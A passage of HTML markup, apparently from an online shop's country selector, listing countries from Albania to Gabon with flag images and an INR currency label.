                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/al.svg?width=40" alt="Albania" srcset="//cdn.shopify.com/static/images/flags/al.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Albania

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="DZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/dz.svg?width=40" alt="Algeria" srcset="//cdn.shopify.com/static/images/flags/dz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Algeria

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ad.svg?width=40" alt="Andorra" srcset="//cdn.shopify.com/static/images/flags/ad.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Andorra

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ao.svg?width=40" alt="Angola" srcset="//cdn.shopify.com/static/images/flags/ao.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Angola

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ai.svg?width=40" alt="Anguilla" srcset="//cdn.shopify.com/static/images/flags/ai.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Anguilla

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ag.svg?width=40" alt="Antigua &amp;amp; Barbuda" srcset="//cdn.shopify.com/static/images/flags/ag.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Antigua &amp; Barbuda

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ar.svg?width=40" alt="Argentina" srcset="//cdn.shopify.com/static/images/flags/ar.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Argentina

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/am.svg?width=40" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Armenia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/aw.svg?width=40" alt="Aruba" srcset="//cdn.shopify.com/static/images/flags/aw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Aruba

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ac.svg?width=40" alt="Ascension Island" srcset="//cdn.shopify.com/static/images/flags/ac.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Ascension Island

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/au.svg?width=40" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Australia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/at.svg?width=40" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Austria

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/az.svg?width=40" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Azerbaijan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bs.svg?width=40" alt="Bahamas" srcset="//cdn.shopify.com/static/images/flags/bs.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bahamas

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bh.svg?width=40" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bahrain

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bd.svg?width=40" alt="Bangladesh" srcset="//cdn.shopify.com/static/images/flags/bd.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bangladesh

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BB"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bb.svg?width=40" alt="Barbados" srcset="//cdn.shopify.com/static/images/flags/bb.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Barbados

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/by.svg?width=40" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Belarus

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/be.svg?width=40" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Belgium

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bz.svg?width=40" alt="Belize" srcset="//cdn.shopify.com/static/images/flags/bz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Belize

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BJ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bj.svg?width=40" alt="Benin" srcset="//cdn.shopify.com/static/images/flags/bj.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Benin

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bm.svg?width=40" alt="Bermuda" srcset="//cdn.shopify.com/static/images/flags/bm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bermuda

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bt.svg?width=40" alt="Bhutan" srcset="//cdn.shopify.com/static/images/flags/bt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bhutan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bo.svg?width=40" alt="Bolivia" srcset="//cdn.shopify.com/static/images/flags/bo.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bolivia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ba.svg?width=40" alt="Bosnia &amp;amp; Herzegovina" srcset="//cdn.shopify.com/static/images/flags/ba.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bosnia &amp; Herzegovina

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bw.svg?width=40" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Botswana

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/br.svg?width=40" alt="Brazil" srcset="//cdn.shopify.com/static/images/flags/br.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Brazil

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/io.svg?width=40" alt="British Indian Ocean Territory" srcset="//cdn.shopify.com/static/images/flags/io.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    British Indian Ocean Territory

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="VG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/vg.svg?width=40" alt="British Virgin Islands" srcset="//cdn.shopify.com/static/images/flags/vg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    British Virgin Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bn.svg?width=40" alt="Brunei" srcset="//cdn.shopify.com/static/images/flags/bn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Brunei

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bg.svg?width=40" alt="Bulgaria" srcset="//cdn.shopify.com/static/images/flags/bg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Bulgaria

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bf.svg?width=40" alt="Burkina Faso" srcset="//cdn.shopify.com/static/images/flags/bf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Burkina Faso

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bi.svg?width=40" alt="Burundi" srcset="//cdn.shopify.com/static/images/flags/bi.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Burundi

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/kh.svg?width=40" alt="Cambodia" srcset="//cdn.shopify.com/static/images/flags/kh.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cambodia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cm.svg?width=40" alt="Cameroon" srcset="//cdn.shopify.com/static/images/flags/cm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cameroon

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ca.svg?width=40" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Canada

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CV"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cv.svg?width=40" alt="Cape Verde" srcset="//cdn.shopify.com/static/images/flags/cv.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cape Verde

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BQ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bq.svg?width=40" alt="Caribbean Netherlands" srcset="//cdn.shopify.com/static/images/flags/bq.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Caribbean Netherlands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ky.svg?width=40" alt="Cayman Islands" srcset="//cdn.shopify.com/static/images/flags/ky.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cayman Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cf.svg?width=40" alt="Central African Republic" srcset="//cdn.shopify.com/static/images/flags/cf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Central African Republic

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/td.svg?width=40" alt="Chad" srcset="//cdn.shopify.com/static/images/flags/td.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Chad

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cl.svg?width=40" alt="Chile" srcset="//cdn.shopify.com/static/images/flags/cl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Chile

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cn.svg?width=40" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    China

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CX"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cx.svg?width=40" alt="Christmas Island" srcset="//cdn.shopify.com/static/images/flags/cx.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Christmas Island

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cc.svg?width=40" alt="Cocos (Keeling) Islands" srcset="//cdn.shopify.com/static/images/flags/cc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cocos (Keeling) Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/co.svg?width=40" alt="Colombia" srcset="//cdn.shopify.com/static/images/flags/co.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Colombia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/km.svg?width=40" alt="Comoros" srcset="//cdn.shopify.com/static/images/flags/km.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Comoros

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cg.svg?width=40" alt="Congo - Brazzaville" srcset="//cdn.shopify.com/static/images/flags/cg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Congo - Brazzaville

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cd.svg?width=40" alt="Congo - Kinshasa" srcset="//cdn.shopify.com/static/images/flags/cd.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Congo - Kinshasa

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ck.svg?width=40" alt="Cook Islands" srcset="//cdn.shopify.com/static/images/flags/ck.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cook Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cr.svg?width=40" alt="Costa Rica" srcset="//cdn.shopify.com/static/images/flags/cr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Costa Rica

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ci.svg?width=40" alt="Côte d’Ivoire" srcset="//cdn.shopify.com/static/images/flags/ci.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Côte d’Ivoire

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="HR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/hr.svg?width=40" alt="Croatia" srcset="//cdn.shopify.com/static/images/flags/hr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Croatia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cw.svg?width=40" alt="Curaçao" srcset="//cdn.shopify.com/static/images/flags/cw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Curaçao

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cy.svg?width=40" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Cyprus

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/cz.svg?width=40" alt="Czechia" srcset="//cdn.shopify.com/static/images/flags/cz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Czechia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="DK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/dk.svg?width=40" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Denmark

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="DJ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/dj.svg?width=40" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Djibouti

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="DM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/dm.svg?width=40" alt="Dominica" srcset="//cdn.shopify.com/static/images/flags/dm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Dominica

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="DO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/do.svg?width=40" alt="Dominican Republic" srcset="//cdn.shopify.com/static/images/flags/do.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Dominican Republic

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="EC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ec.svg?width=40" alt="Ecuador" srcset="//cdn.shopify.com/static/images/flags/ec.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Ecuador

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="EG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/eg.svg?width=40" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Egypt

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SV"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sv.svg?width=40" alt="El Salvador" srcset="//cdn.shopify.com/static/images/flags/sv.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    El Salvador

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GQ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gq.svg?width=40" alt="Equatorial Guinea" srcset="//cdn.shopify.com/static/images/flags/gq.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Equatorial Guinea

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ER"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/er.svg?width=40" alt="Eritrea" srcset="//cdn.shopify.com/static/images/flags/er.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Eritrea

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="EE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ee.svg?width=40" alt="Estonia" srcset="//cdn.shopify.com/static/images/flags/ee.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Estonia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sz.svg?width=40" alt="Eswatini" srcset="//cdn.shopify.com/static/images/flags/sz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Eswatini

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ET"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/et.svg?width=40" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Ethiopia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="FK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/fk.svg?width=40" alt="Falkland Islands" srcset="//cdn.shopify.com/static/images/flags/fk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Falkland Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="FO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/fo.svg?width=40" alt="Faroe Islands" srcset="//cdn.shopify.com/static/images/flags/fo.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Faroe Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="FJ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/fj.svg?width=40" alt="Fiji" srcset="//cdn.shopify.com/static/images/flags/fj.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Fiji

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="FI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/fi.svg?width=40" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Finland

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="FR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/fr.svg?width=40" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    France

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gf.svg?width=40" alt="French Guiana" srcset="//cdn.shopify.com/static/images/flags/gf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    French Guiana

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pf.svg?width=40" alt="French Polynesia" srcset="//cdn.shopify.com/static/images/flags/pf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    French Polynesia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tf.svg?width=40" alt="French Southern Territories" srcset="//cdn.shopify.com/static/images/flags/tf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    French Southern Territories

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ga.svg?width=40" alt="Gabon" srcset="//cdn.shopify.com/static/images/flags/ga.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Gabon

                    (INR
